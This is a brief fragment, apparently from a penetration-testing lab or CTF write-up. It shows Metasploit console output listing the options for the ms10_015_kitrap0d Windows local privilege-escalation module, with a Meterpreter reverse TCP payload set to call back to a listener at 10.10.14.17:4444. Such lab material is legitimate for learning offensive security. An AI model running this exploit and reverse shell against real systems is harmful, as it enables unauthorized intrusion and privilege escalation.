 msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)